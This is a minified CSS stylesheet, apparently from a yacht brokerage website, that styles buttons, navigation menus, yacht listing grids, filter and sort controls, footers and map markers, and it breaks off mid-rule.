.frc-icon{animation:frc-fade-in 1s both ease-in;fill:#18c0d6;stroke:#18c0d6}.frc-content{display:flex;flex-direction:column;flex-grow:1;margin:4px 6px 0 0;overflow-x:auto;white-space:nowrap}.frc-banner{display:flex;justify-content:flex-end;line-height:1;margin-bottom:20px}.frc-banner *{color:#666;display:flex;font-size:10px;opacity:.8;text-decoration:none}.frc-progress{appearance:none;background-color:#eee;border:0;color:#27292e;height:4px;margin:3px 0;transition:all .5s linear;width:100%}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#27292e}.frc-progress::-moz-progress-bar{background:#27292e}.frc-button{background-color:#cacaca;border:1px solid rgba(0,0,0,0);border-radius:15px;cursor:pointer;font-weight:600;margin-top:5px;padding:5px 6px;text-align:center;text-transform:none}.frc-button:focus{border:1px solid #27292e}.frc-button:hover{background-color:#e0e0e0}.frc-captcha-solution{display:none}.frc-err-url{font-size:.9em;text-decoration:underline}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}.btn{align-items:center;background:var(--btnAlt);border:2px solid var(--btnColor);border-radius:16px;box-sizing:border-box;color:var(--btnColor);cursor:pointer;display:inline-flex;font-size:.875rem;font-weight:700;gap:10px;height:34px;justify-content:center;letter-spacing:-0.03em;line-height:1.3125rem;margin:10px 0;padding:2.5px 20px 5.5px;text-align:center;text-decoration:none;white-space:nowrap}.btn:hover,.btn:focus{--btnColor: var(--btnHover);text-decoration:none}@media(min-width: 750px){.btn{border-radius:22px;font-size:1rem;height:40px;letter-spacing:-0.42px;line-height:1.4375rem;padding:6.5px 30px 10.5px}}.btn__icon{margin:0 0 -3px}.btn--full{display:flex;width:100%}.btn--slim{font-size:.875rem;height:auto;letter-spacing:-0.42px;line-height:1.125rem;padding:6px 14px}@media(min-width: 750px){.btn--slim{padding:6px 18px}}.btn--icon{border:0;height:34px;padding:0;width:34px}@media(min-width: 1200px){.btn--icon{height:40px;width:40px}}.btn--reverse{transform:rotate(180deg)}.btn--primary{background:var(--btnColor);--btnAlt: #fff;color:var(--btnAlt)}.btn--whatsapp{--btnColor: #25d366;--btnHover: #1da851}.btn--black{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #18c0d6}.btn--black-no-hover{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #27292e}.btn--white{--btnColor: #fff;--btnAlt: #18c0d6;border:0}.btn--white:hover{background:linear-gradient(90deg, var(--theme-hover-start), var(--theme-hover-end));border:0}.btn--solid-grad{--btnColor: #fff;--btnHover: #fff;background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));border:0}.btn--solid-grad:hover{background:linear-gradient(90deg, var(--theme-grad-hover-start), var(--theme-grad-hover-end))}.btn--white-grad{--btnAlt: var(--theme-color)}.btn--white-grad:focus{--btnColor: #fff}.btn--hollow{--btnAlt: transparent}.btn--hollow:hover{background:var(--btnColor);border:2px solid var(--btnColor);color:#fff}.btn--semi-trans{--btnColor: #fff;--btnAlt: rgba(0, 0, 0, .25)}.btn--hollow.btn--white{border:2px solid var(--btnColor)}.btn--hollow.btn--white:hover{background:#fff;border:2px solid var(--btnColor);--btnColor: #18c0d6;color:var(--btnColor)}.btn--working{cursor:progress;opacity:.8}.glide--fade .glide__slides{transform:translate3d(0, 0, 0) !important;width:100vw !important}.glide--fade .glide__slide{left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease;z-index:0}.glide--fade .glide__slide.glide__slide--active{opacity:1;z-index:1}.b-rnd{align-items:center;border:1px solid #cacaca;border-radius:22px;box-sizing:border-box;color:#666;display:inline-flex;height:44px;justify-content:center;min-width:44px;transition:.3s ease-in-out border-color;width:44px}.b-rnd:hover{border-color:#15a9bd;text-decoration:none}.b-rnd__svg{pointer-events:none}.b-rnd--sel{background-color:#18c0d6;border-color:#18c0d6;color:#fff}.b-rnd--fill{width:auto}.b-rnd--theme{border-color:var(--theme-color);color:var(--theme-color);transition:.3s ease-in-out background-color,.3s ease-in-out color,.3s ease-in-out border-color}.b-rnd--theme:hover{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.b-rnd__text{display:inline-block;letter-spacing:-0.02em;max-width:100%;overflow:hidden;padding:0 14px;text-overflow:ellipsis;white-space:nowrap}.offcanvas{background-color:#fff;bottom:0;height:100vh;height:calc(var(--vh, 1vh)*100);left:-100vw;max-height:100vh;-webkit-overflow-scrolling:touch;overflow-x:visible;overflow-y:auto;position:fixed;top:0;transform:translate3d(0, 0, 0);transition:.5s ease-in-out left,0s ease-out visibility .5s;visibility:hidden;width:100vw;z-index:9}@media(min-width: 750px){.offcanvas{left:-375px;width:375px}}.offcanvas--open{left:0;transition:.5s ease-in-out left,.5s ease-out visibility 0s;visibility:visible}.offcanvas--right{left:auto;right:-100vw;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,0s ease-out visibility .5s}.offcanvas--right.offcanvas--open{right:0;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,.5s ease-out visibility 0s}@media screen and (min-width: 375px){.offcanvas--right{right:-375px}}@media(min-width: 1200px){.body-lock{height:100vh;overflow:visible;width:100vw}.body-lock:not(.body-safari){padding-right:18px}.body-lock .s-head{width:calc(100% - 18px)}}@media(min-width: 750px){.offcanvas--submenu{opacity:0;transition:.5s ease-in-out opacity;transition:0s ease-in-out left .5s,0s ease-in-out width .5s .5s ease-in-out opacity,.5s ease-out visibility 0s}.offcanvas--submenu.offcanvas--open{left:375px;opacity:1;transition:.5s ease-in-out opacity;width:calc(100vw - 375px)}}@media(min-width: 1200px){.offcanvas--submenu.offcanvas--open{width:740px}}.fifty-fifty{display:grid}@media(min-width: 750px){.fifty-fifty{grid-template-columns:1fr 1fr}}.fifty-fifty--margins{gap:20px;padding:20px}@media(min-width: 1200px){.fifty-fifty--margins{gap:40px;padding:40px}}.fifty-fifty--mb-0{padding-bottom:0}.fifty-fifty--mt-0{padding-top:0}.ccg{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;padding:20px}@media(min-width: 750px){.ccg .ccg__item{width:calc(50% - 10px)}}@media(min-width: 1200px){.ccg{gap:30px;margin:0 auto;max-width:1366px;padding:40px 20px}.ccg .ccg__item{width:calc(33% - 16px)}.ccg .ccg__item--double{width:calc(50% - 16px)}}.ccg__header{text-align:center;width:100%}.ccg__title{font-family:var(--quador)}.ccg__item{width:100%}.ccg__item>.cc{height:100%}.y-grid{display:grid;gap:58px 30px;margin:0 auto 30px;padding:0 20px}@media(min-width: 750px){.y-grid{gap:63px 30px;grid-template-columns:1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.y-grid{max-width:1400px;padding:0 40px}}.y-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.y-grid-wrap{padding:80px 0}}.y-grid__cont{max-width:872px}.mm{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;min-height:100%}.mm__header{align-items:center;background-color:rgba(255,255,255,.1);display:flex;inset:0 0 auto;justify-content:space-between;padding:22px 20px;position:absolute}.mm__nav{padding:100px 20px 100px 40px}.mm__nav-row{align-items:center;display:flex;flex-direction:row-reverse;margin-bottom:15px}.mm__nav-button{border-left:1px solid rgba(255,255,255,.2);color:inherit;display:flex;height:40px;place-content:center;place-items:center;width:50px}.mm__nav-link{color:currentColor;flex-grow:1;font-size:1.125rem;font-weight:700;letter-spacing:.01em;text-transform:uppercase}.mm__nav-link::after{background-color:currentColor;content:"";display:block;height:3px;margin:5px 0 -7px;width:0}.mm__nav-link:hover{color:currentColor;text-decoration:none}.mm__nav-link:hover::after{width:77px}[data-opened]+.mm__nav-link::after{width:77px}.mm__nav-small{margin:18px 0 0}.mm__nav-small-link{color:currentColor;display:block;margin-bottom:8px}.mm__nav-small-link:hover{color:currentColor;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:8px}.lang-sel{display:flex;gap:20px;letter-spacing:-0.399375px}.lang-sel__item{color:inherit;text-decoration:none;text-transform:uppercase}.lang-sel__item:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:.2em}.lang-sel__item--current{font-weight:700}.lang-sel__item--current:hover{text-decoration:none}.sub-menu__header{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:grid;font-weight:700;gap:20px;grid-template-columns:40px 1fr 40px;padding:22px 18px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.sub-menu__header{display:none}.sub-menu__header .sub-menu__header-button{display:none}}.sub-menu__grid{padding:0 30px 30px}@media(min-width: 750px){.sub-menu__grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;padding:40px 30px 70px 60px}}.sub-menu__grid-right{margin-top:30px}@media(max-width: 749px){.sub-menu__grid-right{display:none}}.sub-menu__header-back{transform:rotate(180deg)}.sub-menu__list{list-style-type:none;margin:0;padding:0}.sub-menu__list li{padding-left:0}.sub-menu__link{color:currentColor;display:block;letter-spacing:-0.4px;margin-bottom:10px}.sub-menu__link--title{font-weight:700;margin-top:30px}.sub-menu__sub-list{list-style-type:none;padding-left:20px}.menu-pod{color:inherit;display:block;margin:0 0 20px;text-decoration:none}.menu-pod__img{display:block;height:auto;width:100%}.menu-pod__title{font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.5rem;margin:8px 0 10px}.menu-pod__subtitle{margin-bottom:8px;margin-top:-13px}.menu-pod__text{font-family:var(--quador);font-size:.875rem;line-height:1.43;margin-bottom:10px}.s-link{color:inherit}.s-link:hover{color:#18c0d6}.s-link__icon{height:24px;margin:10px;width:24px}.n-letter{color:#fff;padding:20px 0 0}@media(min-width: 1200px){.n-letter{padding:40px}}.n-letter .field-validation-error{margin:0}.n-letter__inner-text{margin-bottom:27px}@media(min-width: 750px){.n-letter__inner-text{text-align:center}}@media(min-width: 1200px){.n-letter__inner-text{margin-bottom:0;text-align:left}}.n-letter__title{font-family:var(--quador);font-size:1.5rem;letter-spacing:-0.02em;margin-bottom:0}@media(min-width: 1200px){.n-letter__title{font-size:2rem;white-space:nowrap}}.n-letter__subtitle{margin:0}.n-letter__inner{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);overflow:hidden;padding:40px 20px}@media(min-width: 1200px){.n-letter__inner{display:flex;gap:35px;justify-content:center;padding:40px 60px 40px 40px}}.n-letter__label{font-size:0;left:-100vw;position:fixed}.n-letter__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid currentColor;border-radius:0;color:inherit;font-size:1rem;height:44px;margin:0;width:100%}.n-letter__input::placeholder{color:#fff;opacity:1}.n-letter__input:focus{border-bottom-width:2px;outline:none}.n-letter__input.input-validation-error{border-color:#701e1a}.n-letter__button{align-items:center;border:2px solid currentColor;border-radius:50%;display:flex;height:44px;justify-content:center;width:44px}.n-letter__button:hover,.n-letter__button:focus{background:#fff;border:2px solid #fff;outline:none}.n-letter__button:hover svg,.n-letter__button:focus svg{fill:#18c0d6}@media(min-width: 1200px){.n-letter__button{margin-right:20px}}.n-letter__form{display:grid;gap:20px;grid-template-columns:1fr 44px}@media(min-width: 750px){.n-letter__form{margin:0 auto;max-width:645px;width:100%}}@media(min-width: 1200px){.n-letter__form{margin:0;width:100%}}.footer__upper{padding-bottom:20px}.footer__upper .accordion__item{margin:0 0 40px}.footer__upper .accordion__summary{font-family:var(--ff-mark);margin:0}.footer__upper .accordion__content{margin:20px 0 0}.footer__upper .accordion__item{padding:0}.footer__upper .footer-grid{display:none;border-bottom:1px solid #e0e0e0}@media(min-width: 750px){.footer__upper .footer-grid{display:grid;margin:20px auto 40px;padding-bottom:40px}}@media(min-width: 1200px){.footer__upper .footer-grid{margin:20px auto 60px;padding-bottom:60px}}@media(min-width: 750px){.footer__upper{padding-bottom:0}}.footer__lower .footer-grid{padding-top:20px;margin-bottom:40px}@media(min-width: 750px){.footer__lower .footer-grid{padding-top:0}}@media(min-width: 1200px){.footer__lower .footer-grid{margin-bottom:60px}}.footer-container{max-width:1320px;padding:0 20px}@media(min-width: 750px){.footer-container{margin:0 auto;padding:0 40px}}@media(min-width: 1200px){.footer-container{margin:0 auto}}.footer__upper-accordions{display:block;border-bottom:1px solid #e0e0e0;margin-top:40px}.footer__upper-accordions .accordion__item{border-bottom:0}@media(min-width: 750px){.footer__upper-accordions{display:none}}.footer-grid{display:grid;gap:30px}.footer-grid .footer-menu__title{font-family:var(--ff-mark);font-size:1.25rem;font-weight:700;margin-bottom:20px}@media(min-width: 750px){.footer-grid{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 1200px){.footer-grid{grid-template-columns:repeat(5, 1fr)}}.footer-col{display:grid;gap:30px}@media(min-width: 1200px){.footer-col--span-2{grid-column:span 2}.footer-col--span-2 .footer-menu__content{display:grid;grid-template-columns:1fr 1fr}}.footer-sub-menu{margin-bottom:20px}.footer-menu__link{color:#27292e;display:block;font-weight:400;font-size:.875rem}.footer-menu__link:hover{color:#18c0d6}.footer-menu__icon{transform:rotate(90deg)}.footer-menu__list-title{color:#27292e;font-weight:700;font-size:1rem}.footer-menu__list-title--link:hover{color:#18c0d6}.footer-menu__list{display:grid;gap:5px}.b-footer{background:#f4f5f5;padding-bottom:40px}@media(min-width: 1200px){.b-footer{display:grid;grid-template-columns:1fr 260px 1fr;padding:15px 40px}}.b-footer__lang{border-bottom:1px solid #cacaca;display:flex;justify-content:center;padding:15px}.b-footer__lang .lang-sel__item:hover{color:#18c0d6;text-decoration:none}.b-footer__lang .lang-sel__item--current:hover{color:inherit}@media(min-width: 1200px){.b-footer__lang{align-items:center;border:0;grid-column:3;justify-content:flex-end;padding:0}}.b-footer__social{display:flex;gap:10px;justify-content:center;padding:30px 0 10px}@media(min-width: 1200px){.b-footer__social{align-items:center;grid-column:2;grid-row:1;padding:0}}.b-footer__nav{align-items:center;display:flex;flex-direction:column;font-size:.875rem;gap:2px}@media(min-width: 1200px){.b-footer__nav{flex-direction:row;gap:30px;grid-column:1;grid-row:1}}.b-footer__nav-link{color:inherit;text-decoration:none}.b-footer__nav-link:hover{color:#18c0d6}.sub-footer{background:#f4f5f5}.sub-footer-content{display:grid;gap:30px;padding:55px 20px 35px}@media(min-width: 750px){.sub-footer-content{gap:30px;grid-template-columns:1fr 1fr 1fr;padding:55px 40px 45px}}@media(min-width: 1200px){.sub-footer-content{gap:calc(8.33% + 40px);margin:0 auto;max-width:1320px;padding:80px 40px}}.sub-footer-title{margin-bottom:30px}.sub-footer-title--basic{margin-bottom:20px}@media(min-width: 750px){.sub-footer-list{display:flex;flex-direction:column}}.sub-footer-list--double{display:grid;gap:20px;grid-template-columns:1fr 1fr}.sub-footer-list--double .sub-footer__l{margin:0}.sub-footer__l{color:inherit;font-size:.875rem;margin:15px 16px 0 0;text-decoration:none;white-space:no}.sub-footer__l:hover{color:#18c0d6}@media(min-width: 1200px){.sub-footer__l{margin:15px 0 0}}.sub-footer__i-l{align-items:center;color:inherit;display:flex;font-family:var(--quador);font-size:.875rem;font-weight:700;gap:15px;margin:20px 0 0;text-decoration:none;white-space:no}.sub-footer__i-l img{border-radius:5px}.sub-footer__i-l:hover{color:#18c0d6}.gh-title{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;margin:0 auto 40px;text-align:center}.gh-cont{margin:0 auto 40px;padding:0 20px;text-align:center}.gh-cont>:last-child{margin-bottom:0}.gh-top-cont{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem;margin:0 auto 60px;max-width:686px;padding:0 20px;text-align:center}.gh-top-cont>:last-child{margin-bottom:0}@media(min-width: 750px){.gh-title{font-size:2rem;line-height:2.5rem;margin:0 auto 60px}}@media(min-width: 750px)and (min-width: 750px){.gh-cont{margin:0 auto 60px;padding:0 40px}}@media(min-width: 750px)and (min-width: 750px){.gh-top-cont{margin:0 auto 80px}}.overlay{background-color:rgba(39,41,46,0);inset:0;pointer-events:none;position:fixed;transition:.3s ease-in-out background-color;will-change:background-color;z-index:5}.overlay--open{background-color:rgba(0,0,0,.5);pointer-events:auto}.animate-in{opacity:0;transform:translate3d(0, 0, 0.1px);transition:.5s ease-in opacity}.animate-in--complete{opacity:1;transform:none}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.ac{background-color:#f4f5f5;grid-column:span 2;opacity:0;padding:10px;position:relative;transition:120ms ease-out opacity}@media(min-width: 750px){.ac{grid-column:auto;padding:20px}}.ac--no-results .ac__footer{display:none}.ac--open{opacity:1}.ac__list{color:#27292e;display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.ac__list{gap:5px}}.ac__heading{border-bottom:1px solid #cacaca;color:#18c0d6;font-size:20px;font-weight:700;padding-bottom:10px;margin-left:20px}.ac__footer{padding-top:20px}.ac__item{align-items:center;border-radius:5px;color:#27292e;display:flex;padding:10px;text-decoration:none}.ac__item:hover{background-color:#fff}.ac__icon{height:24px;pointer-events:none;width:24px}.ac__details{flex-grow:1;pointer-events:none}.ac__title{font-size:.875rem;margin:0;pointer-events:none}.ac__section{font-size:.75rem;pointer-events:none}.yp{color:inherit;display:block;max-width:100%;-webkit-user-drag:none;user-drag:none;user-select:none}.yp:hover{color:#15a9bd;text-decoration:none}.yp--no-link{color:#666}.yp--no-link:hover{color:#666;text-decoration:none}.yp--sold:hover{color:inherit;text-decoration:none}.yp__visual{aspect-ratio:6/4;background-color:#ccc;margin-bottom:16px;position:relative}@media(min-width: 750px){.yp__visual{margin-bottom:16px}}.yp__media{position:absolute;user-select:none}.yp__media.glide{position:absolute}.yp__glide-arrows{align-items:center;background:linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, 0) 85%, rgba(0, 0, 0, 0.2) 100%);color:#fff;display:flex;height:100%;justify-content:space-between;position:absolute;top:0;width:100%}.yp__glide-arrow{align-items:center;display:flex;height:50px;justify-content:center;padding:0 5px 0 20px}.yp__glide-arrow--left{rotate:180deg}.yp__caro-slides{height:100%;list-style-type:none;margin:0;padding:0}.yp__caro-slides li{margin:0;padding:0}.yp__caro-img{height:100%;width:100%}.yp__caro-img--hidden{content-visibility:hidden;display:none;visibility:hidden}.yp__media--video-play{z-index:1}.yp__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0;text-transform:uppercase}.yp__title--sold{margin:0 0 18px}.yp__sum{margin:-2px 0 20px}@media(min-width: 1200px){.yp__sum{margin:0 0 27px}}.yp__ms{display:inline-block;list-style-type:none;padding:0}.yp__msi{list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.yp__msi{display:inline}.yp__msi::before{content:"|";display:inline-block;padding:0 8px}.yp__msi:first-child::before{content:none}}.yp__actions{display:grid;gap:10px;grid-template-columns:44px 44px 1fr}.yp__flags{align-items:flex-start;display:flex;flex-direction:column;gap:10px;left:0;padding-top:15px;position:absolute;top:0;z-index:1}.yp__flag{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:inline-block;font-size:.875rem;font-weight:700;padding:3px 9px}.yp__note{font-size:.875rem;line-height:1.375rem;margin:-5px 0 20px}@media(min-width: 1200px){.yp__note{margin:0 0 20px}}@media(min-width: 1200px){.no-res{grid-column:span 2}}.no-res__inner{margin:0 auto;padding:60px 0;text-align:center}@media(min-width: 1200px){.no-res__inner{max-width:876px}}.no-res__section{background:#f4f5f5;padding:40px 20px 30px}@media(min-width: 1200px){.no-res__section{margin:60px 0 0}}.no-res__title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:0 0 10px}.no-res__section-title{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.36;margin:0 0 10px}.no-res__section-title emphasis{color:#18c0d6}@media(min-width: 1200px){.no-res__section-title{font-size:1.75rem;line-height:1.2;margin:0 0 20px}}.no-res__icon{color:#18c0d6;height:60px;width:60px}@media(min-width: 1200px){.no-res__icon{height:80px;width:80px}}.y-foot{font-size:.75rem;line-height:1.33;padding:0 20px 60px;text-align:center}@media(min-width: 1200px){.y-foot{padding:0 20px 80px}}.y-foot__i{display:block}.y-filt{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.y-filt{justify-content:flex-end;margin:-10px auto 0;padding:0 40px 20px}}.y-filt__close{position:absolute;right:20px;top:20px}.y-filt__close:focus{color:#15a9bd}.y-filt__close:hover{color:#15a9bd}.y-filt__half{padding-right:30px;width:50%}.y-filt__from-to{display:grid;gap:0 15px;grid-template-columns:1fr min-content 1fr}.y-filt__from-to-label{grid-column:span 3}.y-filt__from-to-mid{align-items:center;display:inline-flex;justify-content:center;margin-bottom:15px}.y-filt__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.y-filt__btn{width:auto}}.y-filt__btn:hover{background-color:#18c0d6;color:#fff}.y-filt__p-cont{position:relative}.y-filt__p-cont input{padding-right:60px}.y-filt__p-mill{font-size:.875rem;position:absolute;right:10px;top:8px}.y-filt__met-ft{border:2px solid #18c0d6;border-radius:4px;color:#fff;display:inline-flex;padding:0;position:absolute;right:0;top:0}.y-filt__met,.y-filt__ft{background-color:rgba(0,0,0,0);color:#18c0d6;display:inline-block;font-size:.875rem;padding:5px 12px}.y-filt__met{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cbx{background-color:rgba(0,0,0,0) !important;border:0 !important;position:absolute;right:0;top:0;width:0 !important}.y-filt__met-ft-cbx::before{content:none !important}.y-filt__met-ft-cbx:checked~.y-filt__met{background-color:rgba(0,0,0,0);color:#18c0d6}.y-filt__met-ft-cbx:checked~.y-filt__ft{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cont{height:5px;margin-top:20px;position:relative}.y-filt__met-ft-cont+.y-filt__from-to .y-filt__from-to-label{padding-bottom:15px}.y-sort{margin:0 auto;max-width:1400px;padding:0 20px 6px}@media(min-width: 750px){.y-sort{display:flex;flex-direction:row-reverse;justify-content:center;margin-bottom:5px}}@media(min-width: 1200px){.y-sort{padding:0 40px 20px}}@media(min-width: 750px){.y-sort--sold{justify-content:flex-start}}.y-sort--left-align{justify-content:flex-end}.y-sort__sel{align-items:center;display:flex;flex-direction:column;gap:12px;margin-bottom:20px}@media(min-width: 750px){.y-sort__sel{flex-direction:row;gap:20px;justify-content:flex-end;margin-bottom:0}}@media(min-width: 1200px){.y-sort__sel{gap:35px}}.y-sort__count{color:#666}.y-sort__comp{align-items:center;display:flex;font-size:14px;gap:30px;justify-content:space-between;padding-bottom:5px}@media(min-width: 750px){.y-sort__comp{flex-grow:1;justify-content:flex-start;padding-bottom:0}}.y-sort__comp-but{align-items:center;display:inline-flex;gap:10px;justify-content:center;line-height:.9}.y-tab{border:0;border-collapse:collapse;width:100%}.y-tab__left{box-shadow:0 0 25px rgba(0,0,0,.15);min-width:158px;overflow:scroll;padding:10px 0 0 20px;scrollbar-width:none;width:158px}.y-tab__left::-webkit-scrollbar{display:none}@media(min-width: 750px){.y-tab__left{min-width:390px;padding:20px 0 0 20px;width:390px}}.y-tab__right{overflow:auto;padding:10px 20px 20px 0}@media(min-width: 750px){.y-tab__right{padding:20px 20px 20px 0}}.y-tab__right .y-tab__cell{border-bottom:1px solid #cacaca;padding:0 0 0 20px}.y-tab__sort{align-items:center;height:24px;margin:0;opacity:0;padding:0;transform:rotate(90deg);width:24px}.y-tab__sort svg{margin:0}.y-tab__sort--inner{align-items:center;display:flex;gap:10px;justify-content:flex-start}.y-tab__y-img{padding-right:10px}@media(max-width: 749px){.y-tab__y-img{display:none}}.y-tab__flex{align-items:center;display:inline-flex;gap:10px;width:calc(100% - 20px)}@media(max-width: 749px){.y-tab__flex .b-rnd{display:none}}.y-tab__y-link{flex-grow:1;font-weight:700;text-transform:uppercase;white-space:normal}.y-tab__cell{border-bottom:1px solid #666;font-size:.875rem;height:66px;line-height:1.25;max-height:66px;padding:0;text-align:left;vertical-align:middle;white-space:nowrap}.y-tab__sorting .y-tab__sort{opacity:1}.y-tab__sorting--asc .y-tab__sort{transform:rotate(-90deg)}.tab-loc{border-bottom:1px solid #e0e0e0;font-weight:700;letter-spacing:-0.02em;padding:25px 20px 15px;text-align:center}@media(min-width: 1200px){.tab-loc{padding:30px 20px 10px}}.tab-loc__title{font-family:var(--quador);font-size:1.5rem;margin-bottom:10px}@media(min-width: 750px){.tab-loc__title{font-size:2rem}}@media(min-width: 1200px){.tab-loc__pricing{font-size:1.25rem}}.d-p{height:100%;overflow:hidden;position:relative}.d-p__btns{bottom:0;display:flex;flex-direction:column;gap:10px;padding:20px;position:absolute;right:0}.d-p__pict{inset:0;overflow:hidden;position:absolute}.d-p__img{display:block;height:auto;margin:0 auto;max-width:calc(100vw - 40px);width:100%}@media(min-width: 1200px){.d-p__img{max-width:1400px}}.lm-pag{padding:10px 20px 20px;text-align:center}@media(min-width: 750px){.lm-pag{padding:15px 40px 25px}}.lm-pag__text{margin-bottom:24px}.lm-pag__prog{appearance:none;background-color:#e0e0e0;border:0;color:#18c0d6;display:block;height:2px;margin:0 auto 20px;width:207px}.lm-pag__prog::-webkit-progress-bar{background-color:#e0e0e0}.lm-pag__prog::-webkit-progress-value{background-image:linear-gradient(to right, #18c0d6, #18c0d6);background-size:100% 100%}.lm-pag__prog::-moz-progress-bar{background-color:#18c0d6}.lm-pag--hidden{display:none}.filter-form{background-color:#f4f5f5;height:100%;overflow:auto;padding:60px 20px 120px}.filter-form__close{position:absolute;right:20px;top:20px}.filter-form__close:focus{color:#15a9bd}.filter-form__close:hover{color:#15a9bd}.filter-form__footer{background-color:#fff;display:flex;gap:10px;inset:auto 0 0;padding:10px 20px;position:absolute}.filter-form__reset{color:#18c0d6;font-weight:700}.filter-form__reset:hover{color:#15a9bd}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.copy-text{background-color:#27292e;border-radius:5px;color:#fff;display:inline-block;padding:5px;position:relative}.pagination-info{margin:0 auto 12px;text-align:center}.pagination{display:flex;justify-content:center;margin-bottom:60px}@media(min-width: 1200px){.pagination{margin-bottom:120px}}.pagination__but{align-items:center;border:2px solid #18c0d6;border-radius:50%;display:inline-flex;fill:#18c0d6;font-weight:700;height:36px;justify-content:center;margin:0 2.5px;text-decoration:none;transition:.1s ease-in-out background-color,.1s ease-in-out fill,.1s ease-in-out color;width:36px}.pagination__but:hover{background-color:#18c0d6;color:#fff;fill:#fff;text-decoration:none}.pagination__but span{margin-top:-2px}.pagination-but--current{background:#18c0d6;color:#fff}.pagination-but--current:hover{background:#18c0d6;color:#fff}.pagination-but--disabled{opacity:.5}.pagination__but--arrow{background-color:#fff;margin:0 17.5px}.pagination__but--arrow:hover{background:#18c0d6;color:#fff}.pagination__svg{height:20px;width:20px}.pagination__svg--prev{transform:rotate(180deg)}.ph{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:40px 20px 0;text-align:center}@media(min-width: 750px){.ph{padding:80px 40px 0}}.ph__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.ph__title{margin-bottom:38px}}@media(min-width: 750px){.ph__title{font-size:2.5rem}}.ph__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.ph__main{font-size:1.25rem;margin:0 auto}}.ph__main--slim{max-width:645px}.ph__main--wide .ph__summary{font-size:1rem;line-height:1.625rem}.ph__summary{margin-bottom:20px}@media(min-width: 750px){.ph__summary{letter-spacing:-0.02em}}.c-list{font-weight:700;margin:20px auto 40px;max-width:1176px;padding:0 20px}@media(min-width: 750px){.c-list{margin:40px auto 60px;padding:0 40px}}.c-list__wrap{border-top:1px solid #e0e0e0;padding:20px 0}@media(min-width: 750px){.c-list__wrap{display:flex}}.c-list__title{margin-right:20px}.c-list__list{align-items:center;display:flex;flex-wrap:wrap;margin:0;padding:0}.c-list__list-item{list-style-type:none;margin:0;padding:0}.c-list__list-item::after{color:#cacaca;content:"|";padding:0 10px}.c-list__list-item:first-child{padding-left:0}.c-list__list-item:last-child{padding-right:0}.c-list__list-item:last-child::after{content:""}.burgess-marker{background-image:url("/web/images/map/marker.png");background-size:cover;cursor:pointer;height:24px;transition:width .3s ease,height .3s ease,opacity .2s !important;width:22px}.burgess-marker.hover,.burgess-marker.active{height:28px;width:26px;z-index:10}.burgess-marker:hover{height:28px;width:26px;z-index:10}.mapboxgl-popup:focus-visible{outline:none}.mapboxgl-popup-content{outline:none;padding:0 !important;width:289px}.l-pop{font-family:var(--ff-mark);max-width:100%;padding:8px 8px 